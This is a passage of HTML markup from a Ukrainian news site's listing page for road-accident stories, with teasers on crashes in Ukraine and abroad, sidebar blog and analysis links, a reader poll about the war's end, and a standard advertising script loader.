                <h4 class="text teaser">
                    <a href="/blognews/1718002878-v-odeskiy-oblasti-netvereziy-vodiy-tikav-vid-politsiyi-ta.html">
                        <div>У неділю, 9 червня, в селі Фонтанка Одеської області нетверезий водій під час втечі від поліцейських, наїхав на людей, що переходили дорогу на пішохід...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.06.2024, 10:23</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">291</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1718002878-v-odeskiy-oblasti-netvereziy-vodiy-tikav-vid-politsiyi-ta.html#mc-container" data-cackle-channel="496996" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1717669595-na-zhitomirshchini-zitknulisya-dvi-vantazhivki-odin-iz-vodiyiv.html"><img src="//uainfo.org/static/img/1/_/1___19276_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1717669595-na-zhitomirshchini-zitknulisya-dvi-vantazhivki-odin-iz-vodiyiv.html">На Житомирщині зіткнулися дві вантажівки, один із водіїв загинув. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1717669595-na-zhitomirshchini-zitknulisya-dvi-vantazhivki-odin-iz-vodiyiv.html">
                        <div>У Житомирській області вранці у четвер, 6 червня, зіткнулися дві вантажівки. Внаслідок аварії загинув один із водіїв транспортних засобів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>06.06.2024, 13:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">234</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1717669595-na-zhitomirshchini-zitknulisya-dvi-vantazhivki-odin-iz-vodiyiv.html#mc-container" data-cackle-channel="496796" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1717582029-v-belgorodskiy-oblasti-p-yani-okupanti-rozchavili-tankom.html"><img src="//uainfo.org/static/img/1/_/1___19254_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1717582029-v-belgorodskiy-oblasti-p-yani-okupanti-rozchavili-tankom.html">В Бєлгородській області п'яні окупанти розчавили танком автівку з людьми</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1717582029-v-belgorodskiy-oblasti-p-yani-okupanti-rozchavili-tankom.html">
                        <div>Після скоєного злочинці втекли з місця ДТП</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>05.06.2024, 15:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">499</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1717582029-v-belgorodskiy-oblasti-p-yani-okupanti-rozchavili-tankom.html#mc-container" data-cackle-channel="496731" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1717492546-u-vinnitskiy-oblasti-perekinuvsya-mikroavtobus-postrazhdali.html"><img src="//uainfo.org/static/img/1/_/1___19223_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1717492546-u-vinnitskiy-oblasti-perekinuvsya-mikroavtobus-postrazhdali.html">У Вінницькій області перекинувся мікроавтобус, постраждали підлітки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1717492546-u-vinnitskiy-oblasti-perekinuvsya-mikroavtobus-postrazhdali.html">
                        <div>В ніч на вівторок у Вінницькій області перекинувся мікроавтобус, в якому їхала група з екскурсії. Внаслідок аварії постраждали семеро осіб, серед яких...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.06.2024, 12:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">161</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1717492546-u-vinnitskiy-oblasti-perekinuvsya-mikroavtobus-postrazhdali.html#mc-container" data-cackle-channel="496663" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716993614-u-polshchi-na-smert-rozbilisya-nepovnolitni-ukrayintsi-tikali.html"><img src="//uainfo.org/static/img/1/_/1___19138_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716993614-u-polshchi-na-smert-rozbilisya-nepovnolitni-ukrayintsi-tikali.html">У Польщі на смерть розбилися неповнолітні українці: тікали від поліції на шаленій швидкості</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716993614-u-polshchi-na-smert-rozbilisya-nepovnolitni-ukrayintsi-tikali.html">
                        <div>В Польщі 16-річний українець та його 17-річний пасажир загинули внаслідок ДТП після поліцейської погоні в Померанії. Вони втікали від правоохоронців, ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.05.2024, 17:54</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">837</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716993614-u-polshchi-na-smert-rozbilisya-nepovnolitni-ukrayintsi-tikali.html#mc-container" data-cackle-channel="496339" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716888008-u-kievi-marshrutka-zbila-na-smert-cholovika-tilo-zagiblogo.html"><img src="//uainfo.org/static/img/1/_/1___19105_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716888008-u-kievi-marshrutka-zbila-na-smert-cholovika-tilo-zagiblogo.html">У Києві маршрутка збила на смерть чоловіка: тіло загиблого з-під машини діставали рятувальники. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716888008-u-kievi-marshrutka-zbila-na-smert-cholovika-tilo-zagiblogo.html">
                        <div>У Києві маршрутка збила на смерть чоловіка: тіло загиблого з-під машини діставали рятувальники</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>28.05.2024, 12:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">446</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716888008-u-kievi-marshrutka-zbila-na-smert-cholovika-tilo-zagiblogo.html#mc-container" data-cackle-channel="496241" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716808211-na-cherkashchini-vodiy-viletiv-u-kyuvet-i-zaginuv-u-palayuchomu.html"><img src="//uainfo.org/static/img/1/_/1___19080_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716808211-na-cherkashchini-vodiy-viletiv-u-kyuvet-i-zaginuv-u-palayuchomu.html">На Черкащині водій вилетів у кювет і загинув у палаючому авто</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716808211-na-cherkashchini-vodiy-viletiv-u-kyuvet-i-zaginuv-u-palayuchomu.html">
                        <div>У Черкаській області 29-річний чоловік загинув у власному палаючому авто. Перед тим автомобіль з’їхав із дороги й загорівся</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.05.2024, 15:55</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">195</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716808211-na-cherkashchini-vodiy-viletiv-u-kyuvet-i-zaginuv-u-palayuchomu.html#mc-container" data-cackle-channel="496181" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716800036-u-turechchini-v-dtp-potrapiv-pasazhirskiy-avtobus-desyat.html"><img src="//uainfo.org/static/img/1/_/1___19075_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716800036-u-turechchini-v-dtp-potrapiv-pasazhirskiy-avtobus-desyat.html">У Туреччині в ДТП потрапив пасажирський автобус: десять людей загинули, 40 поранено. ФОТО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716800036-u-turechchini-v-dtp-potrapiv-pasazhirskiy-avtobus-desyat.html">
                        <div>У Туреччині пасажирський автобус зіткнувся з двома легковими автомобілями та вантажівкою. Внаслідок ДТП, за попередніми даними, загинуло 10 осіб і ще ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.05.2024, 12:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">230</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716800036-u-turechchini-v-dtp-potrapiv-pasazhirskiy-avtobus-desyat.html#mc-container" data-cackle-channel="496170" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1716453121-zgorili-zhivtsem-na-dnipropetrovshchini-v-dtp-z-vantazhivkoyu.html"><img src="//uainfo.org/static/img/1/_/1___19021_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1716453121-zgorili-zhivtsem-na-dnipropetrovshchini-v-dtp-z-vantazhivkoyu.html">Згоріли живцем: на Дніпропетровщині в ДТП з вантажівкою загинули дві людини</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1716453121-zgorili-zhivtsem-na-dnipropetrovshchini-v-dtp-z-vantazhivkoyu.html">
                        <div>Вранці 23 травня на трасі під П’ятихатками Кам’янського району сталася жахлива ДТП. Внаслідок зіткнення легковика та вантажівки згоріли живцем двоє лю...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.05.2024, 11:51</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">149</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1716453121-zgorili-zhivtsem-na-dnipropetrovshchini-v-dtp-z-vantazhivkoyu.html#mc-container" data-cackle-channel="495936" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1715345670-u-rosiyskomu-sankt-peterburzi-avtobus-iz-pasazhirami-viletiv.html"><img src="//uainfo.org/static/img/_/_/____35002_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1715345670-u-rosiyskomu-sankt-peterburzi-avtobus-iz-pasazhirami-viletiv.html">У російському Санкт-Петербурзі автобус із пасажирами вилетів у річку: багато загиблих</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/accident">Надзвичайні події України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1715345670-u-rosiyskomu-sankt-peterburzi-avtobus-iz-pasazhirami-viletiv.html">
                        <div>У російському Санкт-Петербурзі в п’ятницю, 10 травня, автобус із пасажирами впав у річку Мойка. У результаті троє людей загинули та ще четверо перебув...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>10.05.2024, 16:10</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">683</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1715345670-u-rosiyskomu-sankt-peterburzi-avtobus-iz-pasazhirami-viletiv.html#mc-container" data-cackle-channel="495229" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%94%D0%A2%D0%9F/1"  class="page-numbers">1</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%94%D0%A2%D0%9F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%94%D0%A2%D0%9F/8"  class="page-numbers">8</a>
                                                                                <a href="/tag/%D0%94%D0%A2%D0%9F/9"  class="page-numbers current">9</a>
                                                                                <a href="/tag/%D0%94%D0%A2%D0%9F/10"  class="page-numbers">10</a>
                                                                                <a href="/tag/%D0%94%D0%A2%D0%9F/11"  class="page-numbers">11</a>
                                                                                <a href="/tag/%D0%94%D0%A2%D0%9F/12"  class="page-numbers">12</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%94%D0%A2%D0%9F/137"  class="page-numbers">137</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/21/pastka-osint-chomu-karti-frontu-mozhut-brehati.html" target="_blank" style="color:#333;">Пастка OSINT: чому карти фронту можуть брехати?</a></h3>
                        <p class="meta">21.01.2026 22:25</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769527741-vsogo-za-85-sekund-do-katastrofi-simvolichniy-godinnik.html">Всього за 85 секунд до катастрофи. Символічний Годинник Судного дня рекордно наблизився до опівночі (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769527741-vsogo-za-85-sekund-do-katastrofi-simvolichniy-godinnik.html">28.01.2026, 11:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1769536681--si-znae-shcho-vin-imperator-zla-chi-mogli-v-kitayi-gotuvati.html">«Сі знає, що він імператор зла». Чи могли в Китаї готувати переворот, яка в цьому роль РФ і що КНР робить поблизу Гренландії — інтерв'ю (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1769536681--si-znae-shcho-vin-imperator-zla-chi-mogli-v-kitayi-gotuvati.html">28.01.2026, 11:24</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769536681-aerogril-chi-duhovka-yakiy-prilad-spozhivae-bilshe-elektroenergiyi-.html">Аерогриль чи духовка — який прилад споживає більше електроенергії? (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769536681-aerogril-chi-duhovka-yakiy-prilad-spozhivae-bilshe-elektroenergiyi-.html">28.01.2026, 11:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769533081-uroki-pozolochenoyi-dobi-istoriya-dae-pidkazki-pro-te-shcho-chekae.html">Уроки позолоченої доби. Історія дає підказки про те, що чекає нас попереду — професор Річард Вайт для The Economist (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769533081-uroki-pozolochenoyi-dobi-istoriya-dae-pidkazki-pro-te-shcho-chekae.html">28.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769529481-olimpiada-2026-tse-tviy-vayb-u-chomu-sens-slogana-igor-v.html">Олімпіада-2026 — це твій вайб. У чому сенс слогана Ігор в Італії (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769529481-olimpiada-2026-tse-tviy-vayb-u-chomu-sens-slogana-igor-v.html">28.01.2026, 10:48</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html">Франція блокує закупівлю для України ракет Storm Shadows, - The Telegraph</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769498032-frantsiya-blokue-zakupivlyu-dlya-ukrayini-raket-storm-shadows---the.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html">Затримано коригувальника-диверсанта фсб, який допомагав рашистам знищувати об’єкти Сил оборони на Одещині</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769504008-zatrimano-koriguvalnika-diversanta-fsb-yakiy-dopomagav.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html">США зібрали біля Ірану "величезну армаду". Більшу, ніж у Венесуелі, - Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769505389-ssha-zibrali-bilya-iranu-velicheznu-armadu-bilshu-nizh-u.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html">Німеччина більше не може постачати системи Patriot Україні - Пісторіус</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769506907-nimechchina-bilshe-ne-mozhe-postachati-sistemi-patriot-ukrayini.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html">Чехи за п’ять днів зібрали понад шість млн доларів на генератори для України</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769507032-chehi-za-p-yat-dniv-zibrali-ponad-shist-mln-dolariv-na-generatori.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
